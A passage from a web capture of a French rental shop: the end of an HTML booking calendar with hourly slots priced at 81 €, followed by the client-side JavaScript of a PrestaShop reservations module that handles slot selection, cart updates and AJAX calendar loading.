></td></tr><tr><td class="myOwnCalendarHours"> 15:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769090400" key="2026-01-22_32" id="product2026-01-22_32" label="Jeudi 22 Janvier 2026 15H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-22_32" /></div><div class="slotLabel"> <span class="timeLabel"> Jeudi 15H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769176800" key="2026-01-23_32" id="product2026-01-23_32" label="Vendredi 23 Janvier 2026 15H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_32" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 15H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 16:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769094000" key="2026-01-22_33" id="product2026-01-22_33" label="Jeudi 22 Janvier 2026 16H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-22_33" /></div><div class="slotLabel"> <span class="timeLabel"> Jeudi 16H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769180400" key="2026-01-23_33" id="product2026-01-23_33" label="Vendredi 23 Janvier 2026 16H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_33" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 16H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 17:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769097600" key="2026-01-22_34" id="product2026-01-22_34" label="Jeudi 22 Janvier 2026 17H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-22_34" /></div><div class="slotLabel"> <span class="timeLabel"> Jeudi 17H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769184000" key="2026-01-23_34" id="product2026-01-23_34" label="Vendredi 23 Janvier 2026 17H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_34" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 17H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 18:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769187600" key="2026-01-23_24" id="product2026-01-23_24" label="Vendredi 23 Janvier 2026 18H00" onclick="myproductSelector.slotSelection(this);" class="slot priceRule3 availableSlot productSlot" name="priceRule3 " ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_24" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 18H00 </span> <br/> <span class="priceLabel reductionLabel"> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 19:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr></tbody></table><script type="text/javascript" name="planning" defer>var myproductSelector;
	if (typeof(myproductSelector)=='undefined') 
		myproductSelector = Object.create(myOwnSelector);;
	myproductSelector.target='product';
	myproductSelector.selType='start';

			myproductSelector.multiSel=0;
		myproductSelector.setStartSelection();</script></div>

--- FILE ---
content_type: application/javascript
request_url: https://www.malocationpro.fr/modules/myownreservations/views/js/myownreservations.js
body_size: 14343
content:
/* global $, prestashop */

/*
* 2010-2012 LaBulle All right reserved
*/
var myOwnDeliveriesRes = 0;
var myOwnResStart=0;
var myOwnResPageStart='';
var myOwnResPageEnd='';
var myOwnResEnd=0;
var myOwnResQty=1;
var myOwnSelList=new Array();
var myOwnResAjax = null;

if (typeof Object.create !== "function") {
  Object.create = (function () {
  	function F() {} 
    	return function (o) {
    		F.prototype = o; 
			return new F();
		};
  })();
}

function showResaPrice(price){
	$("#our_price_display").html(price);
}

/*--------------------------------- cart ---------------------------------*/
function goToResaTabScroll(url){
    if ($("#idTabResa").length)
    	$('html,body').animate({
        	scrollTop: $("#idTabResa").offset().top},
			'slow');
	else if (typeof(url)!='undefined') window.top.location.href=url;
}

function showPlanningBox() {
	var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
	if (w>600) w=600;
	$.fancybox({
        "width": w+"px",
        "height": "600px",
        "padding": 0,
        "autoScale": true,
        "transitionIn": "fade",
        "transitionOut": "fade",
        "hideOnOverlayClick": true,
        "showCloseButton": false,
        "closeBtn": false,
	    "margin": 0,
	    "afterClose": function() {
           /*cleanResaBox(id);*/
        },
        "content": '<div id="idTabResa" style="width:'+w+'px;min-height:100px;height:auto;margin:10px" ><div id="myOwnReservationproductLoading" style="width:100%;display:none" class="myOwnReservationLoading"><img src="'+imgDir+'/loader.gif"></div><div id="myOwnReservationproductContent" class="myOwnReservationContent" type="Product"></div></div>'
    });
	$(document).bind('keydown.fb', function(e) {
		if (e.keyCode == 13) {
			e.preventDefault();
			$("#adminbox_submit").click();
		}
	});
}

$(document).ready(function() {	
	/*cart changes*/
	if (typeof(ajaxCart)=='object') {
		ajaxCart.oldAdd = ajaxCart.add;
		ajaxCart.oldOverrideButtonsInThePage = ajaxCart.overrideButtonsInThePage;
		ajaxCart.add = function(idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist, reservationsStr){
			var oldToken = static_token;
			static_token = oldToken + '&reservations=' + reservationsStr + '&summary=1';
			var domIdProduct = idProduct + '_' + ( ( idCombination != null && parseInt(idCombination)) ? parseInt(idCombination): '0');
			$('#cart_block').find('[id^=cart_block_product_'+ domIdProduct+']').remove();
			$('#cart_block').find('[id^=cart_block_combination_of_'+ domIdProduct+']').remove();
			$('.ajax_add_resa_to_cart_button').attr('disabled', true);
			$('.myOwnValidate').attr('disabled', true);
			ajaxCart.oldAdd(idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist);
			static_token = oldToken;
		}
		ajaxCart.overrideButtonsInThePage = function(){
			ajaxCart.oldOverrideButtonsInThePage();
			$( ".ajax_add_to_cart_button").unbind( "click" );
		}
		$(document).ajaxComplete(function(e, xhr, settings) {
			$('.ajax_add_resa_to_cart_button').removeAttr('disabled');
			$('.myOwnValidate').removeAttr('disabled');
			var idProduct = $('#product_page_product_id').val();
			if (typeof(settings.data)!='undefined' && settings.data != null &&
				(settings.data.indexOf("add=1") !== -1 || settings.data.indexOf("delete=1") !== -1)
				  && settings.data.indexOf("id_product="+idProduct) !== -1) {
				  	if (typeof(myproductSelector)!='undefined')
						myproductSelector.init('product');
				  	else myOwnSelector.init('product');
			}
		});
	}
	/*attributes changes*/
	if (typeof(updateDisplay)!='undefined' && typeof(myownreservationActions)!='undefined') {
		oldUpdateDisplay = updateDisplay;
		updateDisplay = newUpdateDisplay;
	}
});
/*patch for some themes*/
if (typeof(display)!='undefined') {
	oldDisplay = display;
	display = newDisplay;
}
function newDisplay(view) {
	oldDisplay(view);
	myOwnReservationDislay();
}
function newUpdateDisplay() {
	oldUpdateDisplay();
	myownreservationActions();
	myOwnSelector.showView(-1, 'Product', -1);
}
function myownreservationAddToCart(callerElement, extraValues) {
	if (myOwnSelList.length==0) {
		if (this.multiSel) alert(myOwnResMsgOneMissing);
		else alert(myOwnResMsgEndMissing);
	}
	if (myOwnSelList.length>0) {
    	var quantity = $('#quantity_wanted').val();
    	if (typeof(quantity)=='undefined') quantity = 1;
        var idProduct = $('#product_page_product_id').val();
        var idCombination = $('#idCombination').val();
    	
    	var reservationsStr = myOwnSelList.join('|');
    	if (typeof(extraValues)!='undefined')
    		reservationsStr += extraValues;
    	if ($("#idTabResa").parent().hasClass("fancybox-inner")) $.fancybox.close();
    	myownreservationCallCart(idProduct, idCombination, quantity, reservationsStr, callerElement);
    }
}
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
function myownreservationCallCart(idProduct, idCombination, quantity, reservationsStr, callerElement) {
	if ($(callerElement).attr("disabled")!="disabled") {
		if ($(".qty_field").length) {
			var tmp_qty=0;
			var cat_qty='';
			$(".qty_field").each(function(index) {
				if ($(this).val()!="")
					tmp_qty+=parseInt($(this).val());
			});
			quantity=tmp_qty;
			$(".qty_field").each(function(index) {
				if ($(this).val()!="") {
					if (cat_qty != '')
						cat_qty += ',';
					cat_qty += $(this).val()+' '+ $(this).attr("key");
				}
			});
		}
		myOwnSelList.length=0;
    	if (typeof(window["myproductSelector"])!='undefined')
    		myproductSelector.empty('product');
		/*added summary for the hook actionCartListOverride to be called*/
		var reservationsSend = reservationsStr + ($(".qty_field").length ? '&qty_field='+cat_qty : '');
		var $form = $("#add-to-cart-or-refresh");
	    var actionURL = $form.attr('action');
	    //var refreshURL = $('.blockcart').data('refresh-url');
	    if (typeof(prestashop)=='object' && (typeof(actionURL)!='undefined' || typeof(myOwnCartLink)!='undefined' || $form.length)) {
	    	/*var _jquery2 = _interopRequireDefault(_jquery);*/
	    	if ($form.length)
	    		var query = $form.serialize();
	    	else var query = '&token='+static_token+'&id_product='+idProduct+'&id_product_attribute='+idCombination;
	    	
	    	query += '&add=1&action=update&qty='+quantity+'&reservations='+reservationsSend;
	    	var requestUrl = (typeof(actionURL)!='undefined' ? actionURL : myOwnCartLink);
      
	        $.post(requestUrl, query, null, 'json').then(function (resp) {
	        	$('.ajax_add_resa_to_cart_button').removeAttr('disabled');
				$('.myOwnValidate').removeAttr('disabled');
				if (typeof(myproductSelector)!='undefined')
					myproductSelector.init('product');
			  	else myOwnSelector.init('product');
	          prestashop.emit('updateCart', {
		        reason: {
		          idProduct: resp.id_product,
		          idProductAttribute: resp.id_product_attribute,
		          linkAction: 'add-to-cart'
		        }
		      });
	        }).fail(function (resp) {
	          prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
	        });
	    	
	   	
	    } else if (typeof(ajaxCart)=='object') {
	    	ajaxCart.add( idProduct, idCombination, false, callerElement, quantity, null, reservationsSend);
	    } else {

			document.location.href=myOwnCartLink+'?add=1&reservations=' + reservationsSend + '&qty=' + ((quantity && quantity != null) ? quantity : '1')  + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination): '');

	    }
    }
    if ($(callerElement).is('.crossseling')) {
	    $('.layer_cart_overlay').hide();
		$('#layer_cart').fadeOut('fast');
    }
    return false;
}

function displayPopupSel(field) {
	var offset = field.offset();
	$("#myownr_overlay").show();
	$("#myownr_overlay").offset({ top: offset.top+field.height()+4, left: offset.left });
	var label = field.find("span.label").html();
	$("#myownr_overlay").find("p.title_block").html(label);
}

/*--------------------------------- display ---------------------------------*/

function setGlobalUnits() {
	if (typeof(productFamilyProducts)!='undefined') {
		$(".exclusive").each(function(index) {
			if ($(this).attr("rel")!=undefined) {
				var id_product_str = $(this).attr("rel").replace("ajax_id_product_","").replace("nofollow ","");
				for (id_category in productFamilyProducts) {
					if (id_product_str!='' && 
						($.inArray(id_product_str, productFamilyProducts[id_category])>-1)) { 
						var priceItem=$(this).parent().parent().find(".price");
						if ( priceItem!=null  && priceItem.length>0) {
							if (productFamilyUnits[id_category]!=' ') {
								if (priceItem.find("span.myownresPrice").length==0)
				    			priceItem.append('<span class="myownresPrice" style="font-size:12px;">/'+productFamilyUnits[id_category]+'</span>');
			    			}
		    			}
		    			$(this).hide();
					}
				}
			}
		});
	}
}

function setGlobalUnits16() {
		$(".product-container, .center_block, article.product-miniature").each(function(index) {
			var unit = $(this).find(".myOwnUnit").html();
			if (unit!=undefined) {
				var priceItem=$(this).find(".price.product-price, .product-price-and-shipping .price").last();
				var oldpriceItem=$(this).find(".old-price.product-price, .product-price-and-shipping .regular-price").last();
				if (unit!=' ' && unit!='') {
					if ( priceItem!=null  && priceItem.length>0) {
						if (priceItem.find("span.myownresPrice").length==0)
		    			priceItem.append('<span class="myownresPrice" style="font-size:12px;">/'+unit+'</span>');
	    			}
	    			if ( oldpriceItem!=null  && oldpriceItem.length>0) {
						if (oldpriceItem.find("span.myownresPrice").length==0)
		    			oldpriceItem.append('<span class="myownresPrice" style="font-size:12px;">/'+unit+'</span>');
	    			}
    			}
    			$(this).find(".ajax_add_to_cart_button").hide();
			}
		});
}

function setSessionPrices16() {
		$(".product-container, .center_block, article.product-miniature").each(function(index) {
			var availability = $(this).find(".myOwnAvailability");
			if (availability.html()!=undefined) {
				var priceItem=$(this).find(".price.product-price, .product-price-and-shipping .price").last();
				if ( priceItem!=null && priceItem.length>0 ) {
	    			priceItem.html(availability.attr('price'));
    			}
    			var priceItem=$(this).find(".old-price.product-price, .product-price-and-shipping .regular-price").last();
				if ( priceItem!=null && priceItem.length>0 ) {
	    			priceItem.html(availability.attr('oldprice'));
    			}
    			var availableLabel=$(this).find(".availability span");
    			if ( availableLabel!=null ) {
	    			availableLabel.html(availability.html());
    			}
    			if (availability.attr('available')=='false' || availability.attr('valid')=='false') {
    				availableLabel.attr('class', 'out-of-stock');
    				availableLabel.attr('class', 'label-danger');
    				$(this).find(".ajax_add_to_cart_button, .add_to_cart_button").remove();
    			} else {
	    			$(this).find(".ajax_add_to_cart_button, .add_to_cart_button").attr('onclick' , availability.attr('link'));
	    			$(this).find(".ajax_add_to_cart_button, .add_to_cart_button").attr('href' , '#');
    			}
    			/*$(this).find(".ajax_add_to_cart_button").hide();*/
			}
		});
}

function setMinPrices() {
	$(".exclusive").each(function(index) {
		if (typeof(productMinPrice)!='undefined') {
			for (id_product in productMinPrice) {
				if ($(this).attr("rel")=="ajax_id_product_"+id_product) {

					if (productMinPrice[id_product]!='-1') $(this).parent().contents().find(".price").html(productMinPrice[id_product]);

					$(this).remove();
				}
			}
		}
	});
}


function setMinPrices16() {
		$(".product-container, .center_block").each(function(index) {
			
			var unitObj = $(this).find(".myOwnUnit");
			var unit = unitObj.html();
			if (unit!=undefined) {
				var id_product = 0;
				id_product = unitObj.attr("id_product");
				var priceItem = $(this).find(".product-price, .content_price").last();
				if ( priceItem!=null && typeof(productMinPrice)!='undefined') {
					if (id_product>0 && productMinPrice[id_product]!=' ') {
						if (priceItem.find("span.myownresPrice").length==0)
		    			priceItem.html('<span class="myownresPrice" style="font-size:10px;">'+myOwnPriceFrom+' </span>'+productMinPrice[id_product]);
	    			}
    			}
    			$(this).find(".ajax_add_to_cart_button").hide();
			}
		});
}

function setCarSummaryUnits() {
	if (typeof(productFamilyProducts)!='undefined') {
		$(".price").each(function(index) {
			if ($(this).attr("id")!=undefined) {
				var id_product_str = $(this).attr("id").replace("product_price_","");
				if (id_product_str.indexOf("_") !== -1) {
					var id_product_tab = id_product_str.split("_");
					for (id_category in productFamilyProducts) {
						if (id_product_tab.length>0 && id_product_tab[0]!='' &&
							($.inArray(id_product_tab[0], productFamilyProducts[id_category])>-1)) { 
							var priceItem=$(this);
							/*added condition to not display unit price if purchase*/
							if ($(".product_customization_for_"+id_product_str).length)
								if (productFamilyUnits[id_category]!=' ') {
									if (priceItem.find("span.myownresPrice").length==0)
					    			priceItem.append('<span class="myownresPrice" style="font-size:12px;">/'+productFamilyUnits[id_category]+'</span>');
				    			}
						}
					}
				}
			}
		});
	}
}

function setReservationPrices(reservations) {
	/*$(".cart_quantity_delete").each(function(index) {
		if ($(this).attr("id")!='') {
			var ids = $(this).attr("id").split("_");
			var id_resa = 0;
			if (ids.length>2 && ids[2]!='') id_resa = Math.abs(ids[2]);
			if (id_resa>0) {
			 	var tr=$(this).parent().parent().parent();
				if (tr.find(".cart_total").length) {
					tr.find(".cart_total").remove();
				} else tr.find(".cart_quantity").attr("colspan","1");
				if (reservations[id_resa] != undefined) tr.find(".cart_quantity").after('<td class="cart_total"><span class="price">'+reservations[id_resa]+'</span></td>');
			}
		}
	});*/
}

/*--------------------------------- planning ---------------------------------*/

function showTab(element){
	$(".idTabs a[href^='#']").each(function(index, value) {
		if(value.href.match(/#/)) {
			var tab = value.href.split('#')[1];
			if (tab!=element) {
				$("#"+tab).addClass('block_hidden_only_for_screen');
				$(".idTabs a[href^='#"+tab+"']").removeClass("selected");
			} else {
				$(".idTabs a[href^='#"+tab+"']").addClass("selected");
				$("#"+tab).removeClass('block_hidden_only_for_screen');
			}
		}
	});
	/*$(".nav-tabs a[href^='#']").each(function(index, value) {
		if(value.href.match(/#/)) {
			var tab = value.href.split('#')[1];
			if (tab!=element) {
				$("#"+tab).removeClass('active');
				$(this).parent().removeClass("active");
			} else {
				$(this).parent().addClass("active");
				$("#"+tab).addClass('active');
				$("#"+tab).parent().addClass('active');
				$("#"+tab).removeClass('fade');
				$("#"+tab).css('opacity', 1);
			}
		}
	});*/
	$(".nav-tabs a[href^='#']").each(function(index, value) {
		if(value.href.match(/#/)) {
			var tab = value.href.split('#')[1];
			if (tab!=element) {
				$("#"+tab).removeClass('active').removeClass('in');
				$(this).removeClass('active').attr('aria-expanded', 'false');
				/*$(this).parent().removeClass("active");1.7 problem*/
			} else {
				/*$(this).parent().addClass("active"); 1.7 problem*/
				$("#"+tab).addClass('active').addClass("in");
				$(this).addClass('active').attr('aria-expanded', 'true');
				$("#"+tab).parent().addClass('active');
			}
		}
	});
}

/*--------------------------------- planning sub ---------------------------------*/



function viewSubSelectorParent(target) {
	/*selector change*/
	$("#myOwnReservation"+target+"Content .myOwnSubNavigate").hide();
	$("#myOwnReservation"+target+"Content .myOwnNavigateTop").show();
	
	$("#myOwnReservation"+target+"Content .placeBox").hide();
	/*hide ts calendar*/
	$("table#myOwn"+target+"subDayCalendarLine").hide();
	$(".myOwnCalendarTop[planning='"+target+"']").show();
	/*show month/week calendar*/
	//$("table#myOwn"+target+"MonthCalendarLine").show();
	$(".myOwnCalendarLine[planning='"+this.target+"']").show();
	//$("table#myOwn"+target+"WeekCalendarLine").show();
	$("table#myOwn"+target+"CalendarBottom").show();
}

/*--------------------------------- planning start / end ---------------------------------*/


function keepAddToCart() {
	var message = $('.myFloatBtn');
	var view = $(window);

	view.bind("scroll resize planning", function(e)
	{
		if(e.type == 'planning')
			message = $('.myFloatBtn');
		message.each(function(el){
			if (message.length)
			{
				placeholder = $(this).parent();
				if(e.type == 'resize')
					$(this).css('width', $(this).parent().width());

				placeholderTop = placeholder.offset().top;
				var viewTop = view.scrollTop();
				/* here we force the toolbar to be "not fixed" when
				   the height of the window is really small (toolbar hiding the page is not cool)*/
				window_is_more_than_twice_the_toolbar  = view.height() > message.height() * 2;
				var bottom_bar_visible = false;
				var bottom_bar = $("#myOwnProductCalendarBottom");
				if (bottom_bar.length && bottom_bar.css('display')!='none') bottom_bar_visible = bottom_bar.offset().top < (view.scrollTop()-20+view.height());
				
				if (!$(this).hasClass("fix-myownAddCart") && !bottom_bar_visible && (window_is_more_than_twice_the_toolbar && (viewTop > placeholderTop)))
				{
					$(this).css('width', $(this).width());
					/* fixing parent height will prevent that annoying "pagequake" thing
					   the order is important : this has to be set before adding class fix-toolbar */
					$(this).parent().css('height', $(this).parent().height());
					$(this).addClass("fix-myownAddCart");
				}
				else if ($(this).hasClass("fix-myownAddCart") && (!window_is_more_than_twice_the_toolbar || bottom_bar_visible || (viewTop <= placeholderTop)) )
				{
					$(this).removeClass("fix-myownAddCart");
					$(this).removeAttr('style');
					$(this).parent().removeAttr('style');
				}
			}
		});
		if (!message.length) message = $('.myFloatBtn');
	});
}

/*JS Object : update the cart by ajax actions*/
var myOwnSelector = {
	selectedStart: 0,
	defautStart: 0,
	submitedStart: 0,
	widgetStart: 0,
	selectedEnd: 0,
	selectedLength: 0,
	selType: 'start',
	resaStart: '',
	resaEnd: '',
	resWay: 0,
	pageStart: 0,
	pageEnd: 0,
	startPopup: '',
	stopPopup: '',
	target : '',
	jstmpelem : '',
	uniqueSel : false,
	multiSel : false,
	selectedCategory: 0,
	objectId : 0,
	qty : 1,
	qties : '',
	current_combination : 0,
	current_sel : 0,
	current_qty : 0,
	/*static call (for ajaxcart)*/
	init : function(target) {
		this.empty(target);
	    this.showView(-1, target);
	},
	change : function() {
		this.selectedStart=0;
		this.submitedStart=0;
		this.empty();
		this.showView(-2, this.target);
	},
	/*static call*/
	showView : function(sel, totarget, selStart) {
		/*get targer*/
		if (typeof(totarget)=='undefined')
			target='product';
			else target=totarget.toLowerCase();
		
		/*buiding request*/
	    var url = myOwnAjaxLink; /*baseDir + 'module/myownreservations/actions?method=calendar';*/
	    var quantity = 1;
	    if ($('#quantity_wanted').length)
	    	quantity = parseInt('0'+$('#quantity_wanted').val());
	    var idProduct = 0;
	    if ($('#product_page_product_id').length)
	    	idProduct = $('#product_page_product_id').val();
	    var idCombination = $('#idCombination').val();
	    var idObj = 0;
	    if ($("#myownr_object").length)
	    	var idObj = $("#myownr_object").val();
	    if (typeof(myPlanningBox)=='undefined')
	    	var isPlanningBox = false
	    else var isPlanningBox = myPlanningBox;
	    
	    if (!isPlanningBox && this.current_combination == idCombination && this.current_sel == sel && this.objectId == idObj && this.current_qty==((quantity && quantity != null) ? quantity : '1')) return false;
	    this.current_combination = idCombination;
	    this.current_sel = sel;
	    this.current_qty = quantity;
	    this.objectId = idObj;
	    
	    if (typeof productHasAttributes != 'undefined' && productHasAttributes && selectedCombination['unavailable']) idCombination=-1;
	    var data = 'ajax=true&type=' + target + '&qty=' + ((quantity && quantity != null) ? quantity : '1') + (idProduct > 0 ? '&id_product=' + idProduct + '&ipa=' + idCombination : '');
	    
		if ($(".qty_field").length) {
			var tmp_qty=0;
			var cat_qty='';
			$(".qty_field").each(function(index) {
				if ($(this).val()!="")
					tmp_qty+=$(this).val();
			});
			quantity=tmp_qty;
			$(".qty_field").each(function(index) {
				if ($(this).attr("type")=="text" && $(this).val()!="") {
					if (cat_qty != '')
						cat_qty += ',';
					cat_qty += $(this).val()+' '+ $(this).attr("key");
				}
			});
			if (cat_qty!='') data += '&qty_field='+cat_qty
		}
		
		if ($("#myownr_object").length) {
			data += '&'+$("#myownr_object").attr("object")+'='+$("#myownr_object").val();
		}
		
		if (typeof(selStart)!='undefined' && selStart!=0 && selStart!=-1) {
			data += '&res_start=' + selStart;
			this.selType='end';
			if (sel>-1) this.resetEndSelection();
		}	
		else if (this.selType=='start' && this.submitedStart!=0 && target!='column' && target!='topcolumn')
			data += '&res_start=' + this.submitedStart;

		/*memorise current selection depending on start or end view*/
		if (target=='product' || target=='productsub') {
			if (this.selType=='end') {
				if (sel<0 && myOwnResPageEnd!='') sel = myOwnResPageEnd;
				else if (sel>-1) myOwnResPageEnd=sel;
			} else {
				if (sel<0 && myOwnResPageStart!='') sel = myOwnResPageStart;
				else if (sel>-1) myOwnResPageStart=sel;
			}
		}
		if (sel==-1 && target=='product' && typeof(myHomePage)!='undefined')
			data += '&sel=' + myHomePage;
		else
			data += '&sel=' + sel;
		
		if (this.resWay!='')
			data += '&res_way=' + this.resWay;
			
		if (this.selType=='end' && sel>-1) this.pageEnd = sel;
		else if (sel>-1) this.pageStart = sel;
			
		if (target=='home' && $("#myOwnSelectCat[type="+this.target+"]").length) {
			var columnSelect = $("#myOwnSelectCat[type="+this.target+"]");
			data += '&myOwnSelectCat=' + columnSelect.val();
			this.checkColumnCat(columnSelect);
		}
		
		if (this.objectId>0) {
			data += '&myOwnSelectObject=' + this.objectId;
		}
		
		if (target=='column' || target=='topcolumn' || target=='home')
			data += '&res_familly=' + this.selectedFamilly

		var content = $('#myOwnReservation'+target+'Content');
		$('#myownr_overlay').height(150);
		/*if (content.length && content.height()>0) $('#myOwnReservation' + target + 'Loading').height(content.height());*/
		$('#myOwnReservation' + target + 'Loading').show();
		content.hide();
		var myTargetSelector = this;
		
		if (myOwnResAjax!=null) myOwnResAjax.abort();
		myOwnResAjax = $.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			url: url,
			async: true,
			cache: false,
			data: data,
			success: function(htmldata,textStatus,jqXHR)
			{
				myOwnResAjax = null;
				var requestSelStart = 0;
				var requestType = '';
				var dataTab = data.split('&');
				for (var i=0;i<dataTab.length;i++) {
					var pair = dataTab[i].split("=");
					if (typeof(pair[0])!='undefined' && pair[0]=='res_start')
						if (typeof(pair[1])!='undefined' && pair[1]!=0)
							requestSelStart = pair[1];
					if (typeof(pair[0])!='undefined' && pair[0]=='type')
						if (typeof(pair[1])!='undefined' && pair[1]!=0)
							requestType = pair[1];
				}
				
				var content = $('#myOwnReservation'+requestType+'Content');
				var jstmpelem = $('<div>'+htmldata+'</div>');
				if (typeof(window["my"+requestType+"Selector"])!='undefined')
					window["my"+requestType+"Selector"].jstmpelem = jstmpelem;
				else 
					myOwnSelector.jstmpelem = jstmpelem;
				
				jstmpelem.each(function(){
					if ($(this).is('script')) {
						$.globalEval(this.text || this.textContent || this.innerHTML || '');
				        $(this).remove();
					} else 
						$(this).find('script').each(function(){
				            $.globalEval(this.text || this.textContent || this.innerHTML || '');
				            $(this).remove();
						});
		        });
		        
		        if (typeof(window["my"+requestType+"Selector"])!='undefined')
		        	myTargetSelector = window["my"+requestType+"Selector"];
		        else 
					myTargetSelector = myOwnSelector;
		        jstmpelem = myTargetSelector.jstmpelem;
		        
				myTargetSelector.jstmpelem = '';
				myOwnSelector.jstmpelem = '';
				
				if (myTargetSelector.target=='topcolumn') {
					if (typeof(requestSelStart)=='undefined' || requestSelStart==0) {
						if (myTargetSelector.defaultStart!='' && myTargetSelector.defaultStart!=0) {
							var tempelem = jstmpelem.find(".myOwnCalendarLineItem div[key='"+myTargetSelector.defaultStart+"']");
							if (tempelem.length) {
								tempelem.removeClass(tempelem.attr('name')).addClass('selectedSlot');
								if (myTargetSelector.uniqueSel) $("#myownr_btn_validate").removeClass("myownr_disabledbtn");
							}
						}
						myTargetSelector.startPopup=jstmpelem.html();
					} else {
						var seltemp = null;
						if (myTargetSelector.selectedLength!=0) {
							seltemp = jstmpelem.find(".myOwnCalendarLineItem div[length='"+myTargetSelector.selectedLength+"']");
						} else if (myTargetSelector.selectedEnd!=0) {
							seltemp = jstmpelem.find(".myOwnCalendarLineItem div[key='"+myTargetSelector.selectedEnd+"']");
						}
						if (seltemp!=null && seltemp.length) {
							myTargetSelector.slotSelection(seltemp, true);
							seltemp.removeClass(seltemp.attr('name')).addClass('selectedSlot');
						}
						myTargetSelector.stopPopup=jstmpelem.html();	
					}
					if ($("#myownr_overlay").is(':visible')) {
						if (typeof(requestSelStart)=='undefined' || requestSelStart==0) {
							if ($("#myownr_overlay").attr("selType") == "start")
								content.html(jstmpelem.html());
						} else {
							if ($("#myownr_overlay").attr("selType") == "stop")
								content.html(jstmpelem.html());
						} 
					}
					/*$("#myownr_overlay").attr("selType", "start");*/
					myTargetSelector.ajustPopup();
				} else {
					content.html(jstmpelem.html());
					if(content.parent().parent().hasClass('fancybox-inner') && content.innerHeight()>0)
						content.parent().parent().innerHeight(content.innerHeight()+20);
				}
